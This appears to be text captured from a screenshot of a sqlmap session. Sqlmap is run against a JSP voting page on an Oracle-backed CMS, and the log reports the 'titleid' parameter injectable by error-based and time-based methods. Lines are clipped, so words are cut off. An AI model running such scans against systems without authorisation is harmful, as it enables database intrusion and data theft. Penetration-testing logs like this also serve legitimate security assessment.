 C:\Python27\sqlmap>sqlmap.py -u /cms/voteManager/
result_bz.jsp?titleid=2&opid=1" --dbms "oracle"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 16:58:21
[16:58:22] [INFO] testing connection to the target URL
[16:58:23] [WARNING] the web server responded with an HTTP error code (500) w
h could interfere with the results of the tests
[16:58:23] [INFO] testing if the target URL is stable. This can take a couple
seconds
[16:58:24] [INFO] target URL is stable
[16:58:24] [INFO] testing if GET parameter 'titleid' is dynamic
[16:58:26] [WARNING] GET parameter 'titleid' does not appear dynamic
[16:58:28] [INFO] heuristic (basic) test shows that GET parameter 'titleid' m
t be injectable (possible DBMS: 'Oracle')
[16:58:28] [INFO] testing for SQL injection on GET parameter 'titleid'
[16:58:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:58:54] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (X
ype)'
[16:58:58] [INFO] GET parameter 'titleid' is 'Oracle AND error-based - WHERE
HAVING clause (XMLType)' injectable
[16:58:58] [INFO] testing 'Oracle inline queries'
[16:58:59] [INFO] testing 'Oracle AND time-based blind'
[16:58:59] [WARNING] time-based comparison requires larger statistical model,
ease wait..........
[16:59:17] [CRITICAL] there is considerable lagging in connection response(s)
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[16:59:31] [INFO] GET parameter 'titleid' seems to be 'Oracle AND time-based
nd' injectable
[16:59:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:59:31] [INFO] automatically extending ranges for UNION query injection te
ique tests as there is at least one other (potential) technique found